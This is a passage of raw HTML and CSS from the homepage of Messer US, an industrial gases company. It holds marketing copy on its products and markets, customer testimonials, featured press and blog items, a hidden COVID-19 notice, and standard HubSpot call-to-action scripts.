    height: 100%;
}
  .video-hero .playpause{ position: absolute; bottom: 20px; right:20px; background-color: rgba(0,0,0,.8); width:50px; height:50px; border-radius:100%; cursor:pointer; z-index:100; text-align:center; color:white; display: flex; justify-content: center;} 
  .video-hero .playpause svg{ width:32px; display:none; } 
  .video-hero .playpause svg.pause{ display:block; }
  .video-hero .playpause.stop-button svg.play{ display:block; }
  .video-hero .playpause.stop-button svg.pause{ display:none; }
  
  .video-hero .playpause.play-button svg.pause{ display:block; }  
  .video-hero .playpause.play-button svg.play{ display:none; }
  
  .video-hero .hero-mask {
   position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,.3);
}
.video-hero .page-center {
    z-index: 100;
}

@media (max-width: 767px) and (min-width: 461px) {
/* 	.video-hero video {
		width: 100%;
	} */
}

@media (max-width: 460px) {
	.video-hero video {
		max-height: 100%;
	}
}
</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565600929832124" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-copy-module  paddingt100 mobile_paddingt50 text-center paddingb100 mobile_paddingb50" style="background-color: #ffffff; background-image: url('https://cdn2.hubspot.net/hubfs/2660007/AME_Aug19/US-images/Home/grey-geometric-background.png'); color: #2d2a26;">
  <div class="page-center pc-small">
    <p style="font-size: 20px;">Leading companies across the USA rely on our trusted expertise, cutting-edge technology, world-class services and solutions. We’ve been a leading provider of industrial and medical gases for generations. Today we’re part of the world’s largest global and privately-held industrial gases company, with unrivaled technical development capabilities and agility. Experience the Messer difference.</p>
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="display:none;" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565601301676172" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-testimonial-mod   text-center paddingt60 paddingb60 mobile_paddingtb50" style="background-color: #F3F3F3; ">
  <div class="page-center pc-medium">
    
    <div class="person-image">
      <img src="https://www.messer-us.com/hubfs/Messers3888_final_Jens%20Luehring%20headshot-1.jpeg" alt="Jens Luehring">
    </div>
    
    <div class="person-quote">
      <blockquote>“Messer offers the best of both worlds: the breadth, capabilities and insights of a major global gas corporation – combined with the agility, speed and entrepreneurial spirit of a lean, privately-held enterprise. We know the Americas markets very well. Now we are bringing solutions to market faster than ever to support our customers.”</blockquote>
      <p style="margin-bottom: 0;"><span>Jens Luehring, President &amp; CEO, Messer Americas</span></p>
    </div>
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565602793433304" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="" class="main-col-position-section   paddingb100 mobile_paddingb50   image-on-right-pos">
  <div class="page-center">
    <div class="mod-left-col">
      
      <div class="mod-title">
        <h2>Our Products</h2>
      </div>
      
      <div class="mod-content">
        <div class="preList"><p>Messer offers a full range of industrial, specialty, medical, and laser gases to meet your product needs – with unwavering focus on safety and supply dependability.</p></div>
        
      </div>
      <div class="mod-button">
        <span id="hs_cos_wrapper_module_1565602793433304_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-abd5f3e0-55c4-4e08-a697-679793266602"><span class="hs-cta-node hs-cta-abd5f3e0-55c4-4e08-a697-679793266602" id="hs-cta-abd5f3e0-55c4-4e08-a697-679793266602"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/189660/abd5f3e0-55c4-4e08-a697-679793266602"><img class="hs-cta-img" id="hs-cta-img-abd5f3e0-55c4-4e08-a697-679793266602" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/189660/abd5f3e0-55c4-4e08-a697-679793266602.png" alt="Learn More About Our Products"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(189660, 'abd5f3e0-55c4-4e08-a697-679793266602', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
      </div>
      
    </div>
    <div class="mod-right-col">
      <div class="mod-image">
        <img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Website%20Page%20Images/messer-industrial-gases.jpg" alt="Products">
      </div>
    </div>
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_156560581964942" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-markets-section paddingtb60">
  <div class="page-center">
    <div class="market_outer">
      <div class="market-left-column">
        <div class="col-markt"> 
          <div class="mod-title">
            <h2>Our Markets</h2>
          </div>
          <div class="mod-content">
            <p>Our experience extends across a wide range of markets, and we take the time to get to know you and your unique needs. This enables us to create a custom, cutting-edge gas technology solution for your specific project.</p>
          </div>
          <div class="mod-button">
            <span id="hs_cos_wrapper_module_156560581964942_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-df838a4f-a360-414b-af30-00217d0318bb"><span class="hs-cta-node hs-cta-df838a4f-a360-414b-af30-00217d0318bb" id="hs-cta-df838a4f-a360-414b-af30-00217d0318bb"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/189660/df838a4f-a360-414b-af30-00217d0318bb"><img class="hs-cta-img" id="hs-cta-img-df838a4f-a360-414b-af30-00217d0318bb" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/189660/df838a4f-a360-414b-af30-00217d0318bb.png" alt="Learn More About Our Markets"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(189660, 'df838a4f-a360-414b-af30-00217d0318bb', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
          </div>
        </div>
      </div>
      <div class="market-right-column">
        <ul role="menu">
          
          <li role="menuitem">
            
            
            
            <a href="https://www.messer-us.com/food-beverage" aria-label="Food &amp; Beverage">
              Food &amp; Beverage
            </a>
            
          </li>
          
          <li role="menuitem">
            
            
            
            <a href="https://www.messer-us.com/chemistry" aria-label="Chemistry">
              Chemistry
            </a>
            
          </li>
          
          <li role="menuitem">
            
            
            
            <a href="https://www.messer-us.com/healthcare" aria-label="Healthcare">
              Healthcare
            </a>
            
          </li>
          
          <li role="menuitem">
            
            
            
            <a href="https://www.messer-us.com/oil-gas" aria-label="Oil and Gas">
              Oil and Gas
            </a>
            
          </li>
          
          <li role="menuitem">
            
            
            
            <a href="https://www.messer-us.com/metals" aria-label="Metals">
              Metals
            </a>
            
          </li>
          
          <li role="menuitem">
            
            
            
            <a href="https://www.messer-us.com/chemistry/pulp-and-paper" target="_blank" aria-label="Pulp and Paper, opens a new window">
              Pulp and Paper
            </a>
            
          </li>
          
          <li role="menuitem">
            
            
            
            <a href="https://www.messer-us.com/electronics" aria-label="Electronics">
              Electronics
            </a>
            
          </li>
          
          <li role="menuitem">
            
            
            
            <a href="https://www.messer-us.com/environmental" aria-label="Environmental">
              Environmental
            </a>
            
          </li>
          
          <li role="menuitem">
            
            
            
            <a href="https://www.messer-us.com/manufacturing-industrial" aria-label="Manufacturing &amp; Industrial Processes">
              Manufacturing &amp; Industrial Processes
            </a>
            
          </li>
          
          <li role="menuitem">
            
            
            
            <a href="https://www.messer-us.com/hydrogen-mobility" target="_blank" aria-label="Hydrogen Mobility, opens a new window">
              Hydrogen Mobility
            </a>
            
          </li>
          
        </ul>
      </div>
    </div>
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565602804768306" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="" class="main-col-position-section  paddingt100 mobile_paddingt50 paddingb100 mobile_paddingb50  image-on-left-pos ">
  <div class="page-center">
    <div class="mod-left-col">
      
      <div class="mod-title">
        <h2>Health, Safety, Environment &amp; Quality</h2>
      </div>
      
      <div class="mod-content">
        <div class="preList"><p>At Messer, safety is a core value. It is embedded in our decision making and actions. We are committed to the safe production, handling, transport and use of our products. We set working standards that protect the safety and health of our staff and the communities in which we operate.</p></div>
        
      </div>
      <div class="mod-button">
        <span id="hs_cos_wrapper_module_1565602804768306_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-c155f2a6-eba4-4e9e-9520-a0c179a333f3"><span class="hs-cta-node hs-cta-c155f2a6-eba4-4e9e-9520-a0c179a333f3" id="hs-cta-c155f2a6-eba4-4e9e-9520-a0c179a333f3"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/189660/c155f2a6-eba4-4e9e-9520-a0c179a333f3"><img class="hs-cta-img" id="hs-cta-img-c155f2a6-eba4-4e9e-9520-a0c179a333f3" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/189660/c155f2a6-eba4-4e9e-9520-a0c179a333f3.png" alt="Read More About Health, Safety, Environment &amp; Quality"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(189660, 'c155f2a6-eba4-4e9e-9520-a0c179a333f3', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
      </div>
      
    </div>
    <div class="mod-right-col">
      <div class="mod-image">
        <img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Website%20Page%20Images/messer-health-safety-environment.jpg" alt="Health Safety Environment">
      </div>
    </div>
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-8 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565601617732271" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-testimonial-mod  font-white text-center paddingt60 paddingb60 mobile_paddingtb50" style="background-color: #E22822; background-image: url('https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Banner%20Images/red-testimonial-background.png');">
  <div class="page-center pc-medium">
    
    <div class="person-quote">
      <blockquote><strong>Messer met all the projected targets, and the savings were substantial. They gave us a lot of support before, during and after the installation and start up.</strong></blockquote>
      <p style="margin-bottom: 0;"><span>Curt McNiff, Plant Manager, Tip Top Poultry's Rockmart facility</span></p>
    </div>
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_162627257309251" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-featured-resources-section paddingtb100 mobile_paddingtb50" id="updated_featured_resources_section">
  <div class="page-center">
    <div class="feature-header text-center paddingb60 mobile_paddingb30">
      <h2>Featured Resources</h2>
    </div>
    
    <div class="blog_outer">
      <div class="mod-columns">
      
      <div class="blog-feed-col">
        
          
            
          
          
          <div class="post-image" role="img" style="background-image: url('https://www.messer-us.com/hubfs/2026%20IPPE%20Press%20Release%20Image.jpg');" aria-label="Image depicting Small Footprint, Big Quality and Yield Improvement: Messer’s KwikChiller is Back at IPPE 2026">
          </div>
          <div class="post-title">
            <h3 class="h5">Small Footprint, Big Quality and Yield Improvement: Messer’s KwikChiller is Back at IPPE 2026</h3>
          </div>
          <div class="post-content">
            <p>This compact solution helps processors chill or freeze when footprint is at a premium</p>
          </div>
          <div class="category-date">
            <p><a href="https://www.messer-us.com/press-releases/messer-kwikchiller-ippe-2026" aria-label="Full Press Release">Full Press Release</a>
            </p>
          </div>
        
        
        
      </div>
      
      <div class="blog-feed-col">
        
          
            
          
          
          <div class="post-image" role="img" style="background-image: url('https://www.messer-us.com/hubfs/Electronics%20and%20Specialty%20Gases%20Images%20Content/Xenon%20Lamp%20for%20Cinema%20Projection_AdobeStock_1611670.jpeg');" aria-label="Image depicting Designing Xenon Lighting Systems: Key Considerations for Medical, Industrial, and Specialty Use">
          </div>
          <div class="post-title">
            <h3 class="h5">Designing Xenon Lighting Systems: Key Considerations for Medical, Industrial, and Specialty Use</h3>
          </div>
          <div class="post-content">
            <p>In precision applications ranging from cinema projection to surgical lighting, xenon lighting is a critical functional component that can influence system accuracy, safety, and performance.</p>
          </div>
          <div class="category-date">
            <p><a href="https://www.messer-us.com/blog/xenon-lights" aria-label="Read More in Our Blog">Read More in Our Blog</a>
            </p>
          </div>
        
        
        
      </div>
      
      <div class="blog-feed-col">
        
          <div class="post-image" role="img" style="background-image: url('https://www.messer-us.com/hubfs/datasheet_for%20resource%20homepage-2.png');" aria-label="datasheet_for resource homepage-2">
          </div>
          <div class="post-title">
            <h3 class="h5">Safety Data Sheets</h3>
          </div>
          <div class="post-content">
            <p></p><p>Have questions about our products? Our safety data sheets can provide you the necessary information for safe handling of our gases.</p><p></p>
          </div>
          <div class="category-date">
            
            <p><a href="https://messersds.thewercs.com/external/private/search.aspx?guilang=EN" target="_blank" aria-label="Download Here, opens a new window" rel="noopener">Download Here</a>
            </p>
          </div>
        
      </div>
      
        </div>
    </div>
    
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565608229656167" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-contact-section paddingtb30" id="contact-us">
  <div class="page-center">
    <div class="bottom_cont_us">    
      <div class="section-title">
        <h4>Any questions?</h4>
      </div>
      <div class="section-content">
        <h5>Contact us. We're ready to help!</h5>
      </div>
      
      
      <div class="button-contact">
        <span id="hs_cos_wrapper_module_1565608229656167_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-22116cb7-f840-48c8-a77f-552f73ba5853"><span class="hs-cta-node hs-cta-22116cb7-f840-48c8-a77f-552f73ba5853" id="hs-cta-22116cb7-f840-48c8-a77f-552f73ba5853"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/189660/22116cb7-f840-48c8-a77f-552f73ba5853" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-22116cb7-f840-48c8-a77f-552f73ba5853" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/189660/22116cb7-f840-48c8-a77f-552f73ba5853.png" alt="Contact Us"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(189660, '22116cb7-f840-48c8-a77f-552f73ba5853', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
      </div>
      
    </div>
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="display:none;" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_158413258888546" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><style>
	.announcement-bar {
		padding-top: 10px;
		padding-bottom: 10px;
	}
</style>

<div class="announcement-bar link-only white-text" style="background: #E22822;">
	
	<div class="page-center">
    <div class="announcement-close" role="button">X</div>
		<div class="announcement-text">
      <div class="announcement-title">
        <p><strong>Messer: COVID-19 Update&nbsp; </strong>&nbsp;<a href="https://www.messer-us.com/messer-us-covid-19-statement" rel="noopener" target="_blank">Learn More</a></p>
      </div>
      <div id="see-more">See more</div>
      <div class="announcement-hide-mobile">
        <p style="font-weight: 400;">At Messer, the health and safety of our employees and customers is a top concern.&nbsp; Due to the recent outbreak of the Coronavirus, we want to let you know about Messer’s contingency plans to ensure supply reliability in the event of regional escalation of the current COVID-19 (coronavirus) global health emergency. Messer leadership continues to closely monitor the status of the outbreak, and has taken proactive measures to ensure business resiliency and supply continuity in the event of heightened spread of the virus in this region.&nbsp; Our business plans are focused on supply stability and exist in a relatively flexible state, ready to meet our customers’ needs.&nbsp;</p>
<p style="font-weight: 400;">To date, none of Messer’s operations have been adversely impacted by COVID-19, so our ability to supply gases and products to our customers in the Americas remains unchanged as a result of the outbreak. You can expect to hear from us in the event of any changes that would impact your business. If you have any questions in the meantime, please do not hesitate to contact us at:&nbsp;<a href="mailto:Ask.bulk@messer-us.com">Ask.Messer@messer-us.com</a>.</p>
<p style="font-weight: 400;">Additional information on COVID-19 can be found here:</p>
<a href="https://nam02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fwww.cdc.gov%2F&amp;data=01%7C01%7Cmaria.iglesias%40messer-co.com%7Cebf7dcbcc3a842b6d67608d7bd13ca98%7C7159245b17a84273ac61179de352b086%7C0&amp;sdata=OZCcVgC8YkOogj%2BZ%2F7W1qLeIZG9h43qb3ENEtWML%2Bck%3D&amp;reserved=0" data-saferedirecturl="https://www.google.com/url?q=https://nam02.safelinks.protection.outlook.com/?url%3Dhttps%253A%252F%252Fwww.cdc.gov%252F%26data%3D01%257C01%257Cmaria.iglesias%2540messer-co.com%257Cebf7dcbcc3a842b6d67608d7bd13ca98%257C7159245b17a84273ac61179de352b086%257C0%26sdata%3DOZCcVgC8YkOogj%252BZ%252F7W1qLeIZG9h43qb3ENEtWML%252Bck%253D%26reserved%3D0&amp;source=gmail&amp;ust=1584197412718000&amp;usg=AFQjCNHf8DsjOn0EqAh7C5k7lnLdATSdsA">Center for Disease Control.gov</a> <br><a href="https://nam02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fwww.who.int%2Fhealth-topics%2Fcoronavirus&amp;data=01%7C01%7Cmaria.iglesias%40messer-co.com%7Cebf7dcbcc3a842b6d67608d7bd13ca98%7C7159245b17a84273ac61179de352b086%7C0&amp;sdata=WgbEaLNuogXT6BNAv7LwGapsqTuRilLvrk92AnFcjq4%3D&amp;reserved=0" data-saferedirecturl="https://www.google.com/url?q=https://nam02.safelinks.protection.outlook.com/?url%3Dhttps%253A%252F%252Fwww.who.int%252Fhealth-topics%252Fcoronavirus%26data%3D01%257C01%257Cmaria.iglesias%2540messer-co.com%257Cebf7dcbcc3a842b6d67608d7bd13ca98%257C7159245b17a84273ac61179de352b086%257C0%26sdata%3DWgbEaLNuogXT6BNAv7LwGapsqTuRilLvrk92AnFcjq4%253D%26reserved%3D0&amp;source=gmail&amp;ust=1584197412718000&amp;usg=AFQjCNG7yAr_FZtu_ZcIxSFgF6bqgMlOxw">WHO Coronavirus</a>
      </div>			
		</div>
	</div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
 </main>
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end body -->
</div><!--end body wrapper -->

<div class="footer-container-wrapper">
    <div class="footer-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/12241034044.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<footer>
<div id="footer-with-menu" class="span12 widget-span widget-type-cell main-footer-section paddingtb30" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell footer-top-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span5 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="5">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer-logo" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256916668770" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1565256916668770_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="https://www.messer-us.com/" id="hs-link-module_1565256916668770_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png" class="hs-image-widget " height="69" style="height: auto;width:200px;border-width:0px;border:0px;" width="200" alt="messer-logo" title="messer-logo" srcset="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=100&amp;height=35&amp;name=messer-logo.png 100w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png 200w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=300&amp;height=104&amp;name=messer-logo.png 300w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=400&amp;height=138&amp;name=messer-logo.png 400w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=500&amp;height=173&amp;name=messer-logo.png 500w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=600&amp;height=207&amp;name=messer-logo.png 600w" sizes="(max-width: 200px) 100vw, 200px"></a></span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-2 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer-info" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256926597772" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565256926597772_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p>Messer is the largest privately held industrial gas business in the world and a leading industrial and medical gas company in North America, South America, Asia and Europe. Messer offers more than 125 years of expertise in industrial, medical, specialty and electronics gases. The company delivers quality gases, related services and technology via an extensive production and distribution network. Health and safety, sustainability practices and environmental protection are core Messer values that are embedded in the company’s daily operations. Messer Americas sales account approximately for 52% of Messer worldwide sales of over&nbsp;$4.8&nbsp;billion USD. For more information, visit: <a href="https://www.messeramericas.com/" rel="noopener" target="_blank">www.messeramericas.com</a></p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span4 widget-span widget-type-custom_widget footer-menu" style="" data-widget-type="custom_widget" data-x="5" data-w="4">
<div id="hs_cos_wrapper_module_156535305195061" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_156535305195061_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_156535305195061_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="12247741170" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="tel:8002324726" role="menuitem" target="_blank" rel="noopener">Emergency: 1-800-232-4726</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/resources" role="menuitem">Resource Library</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://messersds.thewercs.com/external/private/search.aspx?guilang=EN" role="menuitem" target="_blank" rel="noopener">Safety Data Sheets</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Suppliers</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/support" aria-haspopup="true" aria-expanded="false" role="menuitem">Customer Service</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messeramericas.com" aria-haspopup="true" aria-expanded="false" role="menuitem">Messer Americas Sites</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="9" data-w="3">
<div id="hs_cos_wrapper_module_15652574197541081" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="social-share-mod">
  <strong class="h6">Follow Us:</strong>
  
  
  
  <a href="https://www.facebook.com/messergasesamericas/" title="social-fb" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-fb.svg" alt="social-fb" width="40" height="40">
  </a>
  
  
  
  <a href="https://twitter.com/messeramericas" title="Twitter Rebrand to X" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=40&amp;height=40&amp;name=F1x5VdQX0AA9Sgt.jpg" alt="Twitter Rebrand to X" width="40" height="40" srcset="https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=20&amp;height=20&amp;name=F1x5VdQX0AA9Sgt.jpg 20w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=40&amp;height=40&amp;name=F1x5VdQX0AA9Sgt.jpg 40w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=60&amp;height=60&amp;name=F1x5VdQX0AA9Sgt.jpg 60w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=80&amp;height=80&amp;name=F1x5VdQX0AA9Sgt.jpg 80w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=100&amp;height=100&amp;name=F1x5VdQX0AA9Sgt.jpg 100w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=120&amp;height=120&amp;name=F1x5VdQX0AA9Sgt.jpg 120w" sizes="(max-width: 40px) 100vw, 40px">
  </a>
  
  
  
  <a href="https://www.linkedin.com/company/messeramericas/" title="social-li" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-li.svg" alt="social-li" width="40" height="40">
  </a>
  
</div>

